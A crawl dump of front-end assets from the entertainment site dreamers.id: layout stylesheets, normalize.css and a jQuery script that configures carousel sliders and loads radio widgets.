  transition: all 500ms cubic-bezier(0, 0.110, 0.35, 2);
}
.link-navbar{
	color: #5DC9DA;
	text-decoration: none;
}
.link-navbar:hover{
	color: #D13B8E;
	text-decoration: none;
}
.link-navbar-active{
	color: #D13B8E;
	text-decoration: none;
}
/* Berita Populer */
#berita_populer{
float:left; margin-top:20px
}
h3#heading_populer{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_populer #span1{
color:#cf0086
}
h3#heading_populer #span2{
color:#7e7e7e
}
#border_populer{
border:solid 1px #7f7f7f; width:350px; border-radius: 5px;
}
.row_populer_1, .row_populer_2, .row_terbaru_2, .row_top_1, .row_top_2, .row_forum_1, .row_fanbase_1{
padding:10px; cursor:pointer
}
#img_populer_1{
width:325px; height:205px; overflow:hidden; border-radius: 5px;
}
#img_populer_2{
width:120px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_populer_1{
margin-top:10px; overflow:hidden
}
#detail_populer_2{
float:left; margin-left:10px; width:195px; overflow:hidden
}
#kat_populer_1{
font-size:14px; margin-bottom:5px
}
#kat_populer_2{
font-size:14px; margin-top:-2px
}
#judul_populer_1{
font-size:15px
}
#judul_populer_2{
font-size:15px; margin-top:4px
}
#border_konten{
border-bottom:solid 1px #e0e0e0; width:100%
}
/* End Berita Populer */

/* Berita Terbaru */
#berita_terbaru{
float:left; margin-left:15px; margin-top:20px; width:360px
}
h3#heading_terbaru{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_terbaru #span1{
color:#cf0086
}
h3#heading_terbaru #span2{
color:#7e7e7e
}
#border_konten_2{
margin:10px 0px; border-bottom:solid 1px #e0e0e0; width:100%
}
#border_terbaru{
border:solid 1px #7f7f7f; width:360px; margin-top:17px
}
#img_terbaru_1{
width:360px; height:220px; overflow:hidden; border-radius: 5px;
}
#img_terbaru_2{
width:120px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_terbaru_1{
margin-top:12px
}
#detail_terbaru_2{
float:left; margin-left:10px; width:205px
}
#kat_terbaru_1{
font-size:14px;
}
#kat_terbaru_2{
font-size:14px; margin-top:-2px
}
#judul_terbaru_1{
font-size:15px; margin-top:4px
}
#judul_terbaru_2{
font-size:15px; margin-top:4px; height:64px; overflow:hidden
}
/* End Berita Terbaru */

/* Fanfiction */
#fanfiction{
float:left; margin-top:20px
}
h3#heading_ff{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_ff #span1{
color:#cf0086
}
#border_ff{
float:left; width:235px; border:solid 1px #7f7f7f; border-radius: 5px;
}
#img_ff{
width:235px; height:235px; overflow:hidden; text-align:center; border-radius: 5px;
}
#detail_ff{
padding:10px; font-size:14px; height:140px; overflow:hidden
}
#judul_ff{
font-size:18px
}
#cast_ff{

}
#space_ff{
float:left; width:10px
}
/* End Fanfiction */

/* Berita Top */
#berita_top{
margin-top:20px
}
h3#heading_top{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_top #span1{
color:#34c6f5
}
h3#heading_top #span2{
color:#7e7e7e
}
#border_top{
border:solid 1px #34c6f5; width:300px; border-radius: 5px;
}
#img_top_1{
width:280px; height:205px; overflow:hidden; border-radius: 5px;
}
#detail_top_1{
margin-top:10px; 
}
#kat_top_1{
font-size:14px; margin-top:-2px; color: #db008c; font-weight: bold;
}
#judul_top_1{
font-size:15px; margin-top:4px; height:78px; overflow:hidden; color: #db008c 
}
#judul_top_1:hover{
text-decoration: underline;
}
#no_top_2{
width:40px; padding-top: 32px; padding-right: 10px; float:left; font-size: 26px; font-weight: bold; color: #db008c; text-align: center;
}
#img_top_2{
width:100px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_top_2{
float:left; margin-left:10px; width:125px; max-height:92px; overflow:hidden
}
#kat_top_2{
font-size:14px; margin-top:-2px; color: #34c6f5; font-weight: bold;
}
#judul_top_2{
font-size:15px; margin-top:4px; height:78px; overflow:hidden; color: #34c6f5
}
#judul_top_2:hover{
text-decoration: underline;
}
/* End Berita Top */
/* Forum */
#forum{
margin-top:20px
}
h3#heading_forum{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_forum #span1{
color:#cf0086
}
#border_forum{
border:solid 1px #7f7f7f; width:300px; border-radius: 5px;
}
#img_forum_1{
width:65px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_forum_1{
float:left; margin-left:10px; width:200px; margin-top:-3px; font-size:14px
}
#judul_forum_1{
font-size:15px; height:58px; overflow:hidden
}
/* End Forum */

/* Fanbase */
#fanbase{
margin-top:20px
}
h3#heading_fanbase{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_fanbase #span1{
color:#cf0086
}
h3#heading_fanbase #span2{
color:#7e7e7e
}
#border_fanbase{
border:solid 1px #7f7f7f; width:300px;
}
#detail_fanbase_1{
margin:5px 10px; float:left; font-size:11px
}
#img_fanbase_1{
width:72px; height:70px; overflow:hidden; border-radius: 5px;
}
#nama_fanbase_1{
margin-top:2px; word-wrap: break-word; font-size:13px; width:72px; height:40px; overflow:hidden
}

.link_fanbase{
border: solid 8px #d91a7a;
transition:all 0.3s ease-out;
}
.link_fanbase:hover{
border:solid 8px #0192c9;
transition:all 0.3s ease-out;
}
.link_fanbase2{
color: #D60074;
transition:all 0.3s ease-out;
text-decoration: none;
}
.link_fanbase2:hover{
color: #0192c9;
transition:all 0.3s ease-out;
text-decoration: none;
}
#link_hov{
color:#464646;
text-decoration:none;
}
#link_hov:hover{
color:#ec008c;
text-decoration:none;
}
/* End Fanbase */

#link_hiburan, #link_berita, #link_gaya_hidup{

}
#link_berita:hover{

}
#link_gaya_hidup{

}
#clear{
clear:both;
}
#btnfb{
background:url(../images/landing/facebook_like.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnfb:hover{
background:url(../images/landing/fb_like_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btntwitter{
background:url(../images/landing/twitter_follow.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btntwitter:hover{
background:url(../images/landing/twitter_follow_hover.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btnig{
background:url(../images/landing/instagram_follow.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnig:hover{
background:url(../images/landing/ig_follow_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
.opacity{
transition:all 0.3s ease-out;
}
.opacity:hover{
opacity:0.6;
transition:all 0.3s ease-out;
}
.jdl-artikel-bwh{
color:#fff;
text-decoration:none;
}
.jdl-artikel-bwh:hover{
color:#000
}
.btn-magenta{
background:#d2007f;
color:#fff;
text-decoration:none;
transition:all 0.3s ease-out;
}
.btn-magenta:hover{
background:#b4b5b9;
color:#fff
}
.artikel{
color:#fff;
text-decoration:none;
}
.artikel:hover{
text-decoration:underline;
}
.artikel h1{
font-weight:normal; margin:0px; padding:0px; line-height:16px; font-size:15px;
}
/* Link Opacity */
#gambar_opacity {
opacity:1;
}
#gambar_opacity:hover {
opacity:.8;
}
#judul_atas {
text-decoration:none;
color:#5e5e5e;
}
#judul_atas:hover {
text-decoration:underline;
}
#judul_atas2 {
text-decoration:none;
color:#5e5e5e;
}
#judul_atas2:hover {
text-decoration:none;
color:#dc007b;
}
#judul_atas_magenta {
text-decoration:none;
color:#dc007b;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
#judul_terkini {
text-decoration:none;
color:#fff;
}
#judul_terkini:hover {
text-decoration:underline;
}
/* End Link Opacity */
/* other */
#clear {
clear: both;
}
.fixed {
position: fixed;
top: 34px;
}

/*slider 2018 home*/
.frame {
width: 728px;
margin: auto;
float:left
}
.wrap {
width: 728px;
position: relative;
float: left;
float: left
}
.headline {
width: 100%;
float: left;
float: left;
background: #fff
}
.headline .terkini {
width: 483px;
float: left;
float: left;
position: relative;
overflow: hidden;
height: 362px
}
.headline .terkini div {
width: 483px;
float: left;
float: left;
position: relative;
overflow: hidden;
height: 362px;
background: #333;
border-radius: 5px;
}
.headline .terkini div img {
height: 100%
}
.headline .terkini .today {
width: 100%;
padding: 30px 18px 0 24px;
position: absolute;
bottom: 0;
left: 0;
background-color:rgba(0, 0, 0, 0.5);
}
.headline .terkini .today .from {
color: #fff;
background:#d30180;
text-transform: uppercase;
font-size: 15px;
padding: 5px 24px 5px 24px;
position: absolute;
top: -12px;
left: 0
}
.headline .terkini .today .from a {
color: #fff
}
.headline .terkini .today .subt {
padding-bottom: 3px;
color: #ccc
}
.headline .terkini .today h1 {
margin: 0;
font-size: 22px;
font-weight: normal
}
.headline .terkini .today h1 a {
color: #fff
}
.headline .terkini .today h1 a:hover {
color: #fff;
text-decoration:underline;
}
.headline .terkini .today p {
color: #fff;
font-size: 13px;
padding-bottom: 8px
}
.headline .headlist {
width: 245px;
float: right;
float: right;
}
.headline .headlist li {
width: 245px;
position: relative;
height: 72px;
border: 1px solid #d2d2d2;
border-radius: 5px;
margin: 0 0 1px 1px;
padding: 8px 8px 8px 12px;
cursor: pointer
}
.headline .headlist li.current {
background: #34c6f5;
margin: 0;
border: 0;
width: 246px
}
.headline .headlist li.current span {
color: #6794cd
}
.headline .headlist li.current h1 {
color: #fff
}
.headline .headlist .block {
float: left;
float: left;
width: 55px;
height: 55px;
overflow: hidden;
margin: 0 12px 0 0
}
.headline .headlist .block img {
margin-left: -20px
}
.headline .headlist h1 {
color: #5e5e5e;
font-size: 14px;
font-weight: normal;
margin: 0;
padding-top: 0;
height:52px;
overflow:hidden;
}
.headline .headlist .tabAuto {
overflow: hidden
}

#transisi1 {
height:32px; width:50px;
background-color: #d30180;
cursor:pointer;
}
#transisi1:hover {
height:32px; width:50px;
background-color: #b90477;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/normalize.css
body_size: 1092
content:
 /*! normalize.css v1.1.1 | MIT License | git.io/normalize */ article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}a{text-decoration:none}html{background:#fff;color:#000;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}html,body{}.skin_left_lg,.skin_right_lg{width:120px;height:1920;position:absolute;top:80px}.skin_left_lg img, .skin_right_lg img{width:100%;height:100%}.skin_left_lg{left:-120px}.skin_right_lg{right:-120px}@media only screen and (max-width: 1366px){.skin_left_lg, .skin_right_lg, .skin_left_lg div{width:120px}.skin_left_lg{left:-120px}.skin_right_lg{right:-120px}}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0;font-weight:normal}h2{font-size:1.5em;margin:0;font-weight:normal}h3{font-size:1.17em;margin:0;font-weight:normal}h4{font-size:1em;margin:0;font-weight:normal}h5{font-size:0.83em;margin:0;font-weight:normal}h6{font-size:0.67em;margin:0;font-weight:normal}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:0}dd{margin:0 0 0 40px}menu,ol,ul{list-style-type:none;padding:0 0 0 0px}nav ul, nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button, html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled], html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/dreamland2023.css
body_size: 2647
content:
@font-face {
font-family: Montserrat;
src: url(../font/Montserrat-Regular.ttf);
}
@font-face {
font-family: Poppins;
src: url(../font/Poppins-Regular.ttf);
}

h1,h2,h3,h4,h5,h6 {
font-size:100%;
font-weight:normal;
margin:0px; padding:0px
}
#skinad{
padding:0;
position:absolute;
width:100%;
z-index:2;
margin:auto;
}
#container{
width:1349px;
margin-left:auto;
margin-right:auto;
}
#wrapper {
width: 1040px;
margin-top:0px;
margin-right: auto;
margin-left: auto;
position:relative;
}
#wrapper #kotak {
width: 1040px;
margin-left:auto;
margin-right:auto;
}
.search-box{
  width: fit-content;
  height: fit-content;
  position: relative;
}
.radio1, .radio2{
  cursor: pointer;
  outline: none;
}
.owl-theme .owl-controls .owl-page {
display: inline-block;

}
.owl-theme .owl-controls .owl-page span {
background: none repeat scroll 0 0 #869791;
border-radius: 20px;
display: block;
height: 8px;
margin: 10px 7px;
opacity: 0.5;
width: 8px;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls .owl-page:hover span {
    background: #fff;
}

.search-box{
  width: fit-content;
  height: fit-content;
  position: relative;
}
.input-search{
  height: 30px;
  width: 100px;
  border-style: none;
  padding: 10px;
  outline: none;
  border-radius: 25px;
  transition: all .5s ease-in-out;
  padding-right: 40px;
  color:#fff;
  background-color: #000;
}
.input-search::placeholder{
  color:#000;
}
.btn-search{
  width: 30px;
  height: 30px;
  border-style: none;
  font-size: 20px;
  font-weight: bold;
  outline: none;
  cursor: pointer;
  position: absolute;
  right: 0px;
  color:#D13B8E ;
  background-color:#000;
  pointer-events: painted;  
}
.btn-search:focus ~ .input-search{
  width: 140px;
  border-radius: 0px;
  background-color:#D13B8E;
  transition: all 500ms cubic-bezier(0, 0.110, 0.35, 2);
}
.input-search:focus{
  width: 140px;
  border-radius: 0px;
  background-color:#D13B8E;
  border:solid 1px #D13B8E;
  transition: all 500ms cubic-bezier(0, 0.110, 0.35, 2);
}
.link-navbar{
	color: #5DC9DA;
	text-decoration: none;
}
.link-navbar:hover{
	color: #D13B8E;
	text-decoration: none;
}
.link-navbar-active{
	color: #D13B8E;
	text-decoration: none;
}
/* Berita Populer */
#berita_populer{
float:left; margin-top:20px
}
h3#heading_populer{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_populer #span1{
color:#cf0086
}
h3#heading_populer #span2{
color:#7e7e7e
}
#border_populer{
border:solid 1px #7f7f7f; width:350px; border-radius: 5px;
}
.row_populer_1, .row_populer_2, .row_terbaru_2, .row_top_1, .row_top_2, .row_forum_1, .row_fanbase_1{
padding:10px; cursor:pointer
}
#img_populer_1{
width:325px; height:205px; overflow:hidden; border-radius: 5px;
}
#img_populer_2{
width:120px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_populer_1{
margin-top:10px; overflow:hidden
}
#detail_populer_2{
float:left; margin-left:10px; width:195px; overflow:hidden
}
#kat_populer_1{
font-size:14px; margin-bottom:5px
}
#kat_populer_2{
font-size:14px; margin-top:-2px
}
#judul_populer_1{
font-size:15px
}
#judul_populer_2{
font-size:15px; margin-top:4px
}
#border_konten{
border-bottom:solid 1px #e0e0e0; width:100%
}
/* End Berita Populer */

/* Berita Terbaru */
#berita_terbaru{
float:left; margin-left:15px; margin-top:20px; width:360px
}
h3#heading_terbaru{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_terbaru #span1{
color:#cf0086
}
h3#heading_terbaru #span2{
color:#7e7e7e
}
#border_konten_2{
margin:10px 0px; border-bottom:solid 1px #e0e0e0; width:100%
}
#border_terbaru{
border:solid 1px #7f7f7f; width:360px; margin-top:17px
}
#img_terbaru_1{
width:360px; height:220px; overflow:hidden; border-radius: 5px;
}
#img_terbaru_2{
width:120px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_terbaru_1{
margin-top:12px
}
#detail_terbaru_2{
float:left; margin-left:10px; width:205px
}
#kat_terbaru_1{
font-size:14px;
}
#kat_terbaru_2{
font-size:14px; margin-top:-2px
}
#judul_terbaru_1{
font-size:15px; margin-top:4px
}
#judul_terbaru_2{
font-size:15px; margin-top:4px; height:64px; overflow:hidden
}
/* End Berita Terbaru */

/* Fanfiction */
#fanfiction{
float:left; margin-top:20px
}
h3#heading_ff{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_ff #span1{
color:#cf0086
}
#border_ff{
float:left; width:235px; border:solid 1px #7f7f7f; border-radius: 5px;
}
#img_ff{
width:235px; height:235px; overflow:hidden; text-align:center; border-radius: 5px;
}
#detail_ff{
padding:10px; font-size:14px; height:140px; overflow:hidden
}
#judul_ff{
font-size:18px
}
#cast_ff{

}
#space_ff{
float:left; width:10px
}
/* End Fanfiction */

/* Berita Top */
#berita_top{
margin-top:20px
}
h3#heading_top{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_top #span1{
color:#34c6f5
}
h3#heading_top #span2{
color:#7e7e7e
}
#border_top{
border:solid 1px #34c6f5; width:300px; border-radius: 5px;
}
#img_top_1{
width:280px; height:205px; overflow:hidden; border-radius: 5px;
}
#detail_top_1{
margin-top:10px; 
}
#kat_top_1{
font-size:14px; margin-top:-2px; color: #db008c; font-weight: bold;
}
#judul_top_1{
font-size:15px; margin-top:4px; height:78px; overflow:hidden; color: #db008c 
}
#judul_top_1:hover{
text-decoration: underline;
}
#no_top_2{
width:40px; padding-top: 32px; padding-right: 10px; float:left; font-size: 26px; font-weight: bold; color: #db008c; text-align: center;
}
#img_top_2{
width:100px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_top_2{
float:left; margin-left:10px; width:125px; max-height:92px; overflow:hidden
}
#kat_top_2{
font-size:14px; margin-top:-2px; color: #34c6f5; font-weight: bold;
}
#judul_top_2{
font-size:15px; margin-top:4px; height:78px; overflow:hidden; color: #34c6f5
}
#judul_top_2:hover{
text-decoration: underline;
}
/* End Berita Top */
/* Forum */
#forum{
margin-top:20px
}
h3#heading_forum{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_forum #span1{
color:#cf0086
}
#border_forum{
border:solid 1px #7f7f7f; width:300px; border-radius: 5px;
}
#img_forum_1{
width:65px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_forum_1{
float:left; margin-left:10px; width:200px; margin-top:-3px; font-size:14px
}
#judul_forum_1{
font-size:15px; height:58px; overflow:hidden
}
/* End Forum */

/* Fanbase */
#fanbase{
margin-top:20px
}
h3#heading_fanbase{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_fanbase #span1{
color:#cf0086
}
h3#heading_fanbase #span2{
color:#7e7e7e
}
#border_fanbase{
border:solid 1px #7f7f7f; width:300px;
}
#detail_fanbase_1{
margin:5px 10px; float:left; font-size:11px
}
#img_fanbase_1{
width:72px; height:70px; overflow:hidden; border-radius: 5px;
}
#nama_fanbase_1{
margin-top:2px; word-wrap: break-word; font-size:13px; width:72px; height:40px; overflow:hidden
}

.link_fanbase{
border: solid 8px #d91a7a;
transition:all 0.3s ease-out;
}
.link_fanbase:hover{
border:solid 8px #0192c9;
transition:all 0.3s ease-out;
}
.link_fanbase2{
color: #D60074;
transition:all 0.3s ease-out;
text-decoration: none;
}
.link_fanbase2:hover{
color: #0192c9;
transition:all 0.3s ease-out;
text-decoration: none;
}
#link_hov{
color:#464646;
text-decoration:none;
}
#link_hov:hover{
color:#ec008c;
text-decoration:none;
}
/* End Fanbase */

#link_hiburan, #link_berita, #link_gaya_hidup{

}
#link_berita:hover{

}
#link_gaya_hidup{

}
#clear{
clear:both;
}
#btnfb{
background:url(../images/landing/facebook_like.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnfb:hover{
background:url(../images/landing/fb_like_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btntwitter{
background:url(../images/landing/twitter_follow.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btntwitter:hover{
background:url(../images/landing/twitter_follow_hover.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btnig{
background:url(../images/landing/instagram_follow.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnig:hover{
background:url(../images/landing/ig_follow_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
.opacity{
transition:all 0.3s ease-out;
}
.opacity:hover{
opacity:0.6;
transition:all 0.3s ease-out;
}
.jdl-artikel-bwh{
color:#fff;
text-decoration:none;
}
.jdl-artikel-bwh:hover{
color:#000
}
.btn-magenta{
background:#d2007f;
color:#fff;
text-decoration:none;
transition:all 0.3s ease-out;
}
.btn-magenta:hover{
background:#b4b5b9;
color:#fff
}
.artikel{
color:#fff;
text-decoration:none;
}
.artikel:hover{
text-decoration:underline;
}
.artikel h1{
font-weight:normal; margin:0px; padding:0px; line-height:16px; font-size:15px;
}
/* Link Opacity */
#gambar_opacity {
opacity:1;
}
#gambar_opacity:hover {
opacity:.8;
}
#judul_atas {
text-decoration:none;
color:#5e5e5e;
}
#judul_atas:hover {
text-decoration:underline;
}
#judul_atas2 {
text-decoration:none;
color:#5e5e5e;
}
#judul_atas2:hover {
text-decoration:none;
color:#dc007b;
}
#judul_atas_magenta {
text-decoration:none;
color:#dc007b;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
#judul_terkini {
text-decoration:none;
color:#fff;
}
#judul_terkini:hover {
text-decoration:underline;
}
/* End Link Opacity */
/* other */
#clear {
clear: both;
}
.fixed {
position: fixed;
top: 34px;
}

/*slider 2018 home*/
.frame {
width: 728px;
margin: auto;
float:left
}
.wrap {
width: 728px;
position: relative;
float: left;
float: left
}
.headline {
width: 100%;
float: left;
float: left;
background: #fff
}
.headline .terkini {
width: 483px;
float: left;
float: left;
position: relative;
overflow: hidden;
height: 362px
}
.headline .terkini div {
width: 483px;
float: left;
float: left;
position: relative;
overflow: hidden;
height: 362px;
background: #333;
border-radius: 5px;
}
.headline .terkini div img {
height: 100%
}
.headline .terkini .today {
width: 100%;
padding: 30px 18px 0 24px;
position: absolute;
bottom: 0;
left: 0;
background-color:rgba(0, 0, 0, 0.5);
}
.headline .terkini .today .from {
color: #fff;
background:#d30180;
text-transform: uppercase;
font-size: 15px;
padding: 5px 24px 5px 24px;
position: absolute;
top: -12px;
left: 0
}
.headline .terkini .today .from a {
color: #fff
}
.headline .terkini .today .subt {
padding-bottom: 3px;
color: #ccc
}
.headline .terkini .today h1 {
margin: 0;
font-size: 22px;
font-weight: normal
}
.headline .terkini .today h1 a {
color: #fff
}
.headline .terkini .today h1 a:hover {
color: #fff;
text-decoration:underline;
}
.headline .terkini .today p {
color: #fff;
font-size: 13px;
padding-bottom: 8px
}
.headline .headlist {
width: 245px;
float: right;
float: right;
}
.headline .headlist li {
width: 245px;
position: relative;
height: 72px;
border: 1px solid #d2d2d2;
border-radius: 5px;
margin: 0 0 1px 1px;
padding: 8px 8px 8px 12px;
cursor: pointer
}
.headline .headlist li.current {
background: #34c6f5;
margin: 0;
border: 0;
width: 246px
}
.headline .headlist li.current span {
color: #6794cd
}
.headline .headlist li.current h1 {
color: #fff
}
.headline .headlist .block {
float: left;
float: left;
width: 55px;
height: 55px;
overflow: hidden;
margin: 0 12px 0 0
}
.headline .headlist .block img {
margin-left: -20px
}
.headline .headlist h1 {
color: #5e5e5e;
font-size: 14px;
font-weight: normal;
margin: 0;
padding-top: 0;
height:52px;
overflow:hidden;
}
.headline .headlist .tabAuto {
overflow: hidden
}

#transisi1 {
height:32px; width:50px;
background-color: #d30180;
cursor:pointer;
}
#transisi1:hover {
height:32px; width:50px;
background-color: #b90477;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/normalize.css
body_size: 1092
content:
 /*! normalize.css v1.1.1 | MIT License | git.io/normalize */ article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}a{text-decoration:none}html{background:#fff;color:#000;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}html,body{}.skin_left_lg,.skin_right_lg{width:120px;height:1920;position:absolute;top:80px}.skin_left_lg img, .skin_right_lg img{width:100%;height:100%}.skin_left_lg{left:-120px}.skin_right_lg{right:-120px}@media only screen and (max-width: 1366px){.skin_left_lg, .skin_right_lg, .skin_left_lg div{width:120px}.skin_left_lg{left:-120px}.skin_right_lg{right:-120px}}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0;font-weight:normal}h2{font-size:1.5em;margin:0;font-weight:normal}h3{font-size:1.17em;margin:0;font-weight:normal}h4{font-size:1em;margin:0;font-weight:normal}h5{font-size:0.83em;margin:0;font-weight:normal}h6{font-size:0.67em;margin:0;font-weight:normal}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:0}dd{margin:0 0 0 40px}menu,ol,ul{list-style-type:none;padding:0 0 0 0px}nav ul, nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button, html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled], html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/2023.js?_=1770137170216
body_size: 201
content:
$(document).ready(function() {
        
    $(".thumbnail_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: true,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 1, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".podcast_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 2, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".podcast_top_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 3, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".dreamerstv_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 2, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });
    
     $(".announcer_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 5, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".radio_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 2, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });
    
    $(".radio-content").load("radio-2023.php");
    $('.radio1').click(function() {
        $(".radio-content").html('');
        $(".radio-content").load("radio-2023.php");

    });
    $('.radio2').click(function() {
        $(".radio-content").html('');
        $(".radio-content").load("radio-2023b.php");
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/2023.js
body_size: 201
content:
$(document).ready(function() {
        
    $(".thumbnail_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: true,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 1, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".podcast_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
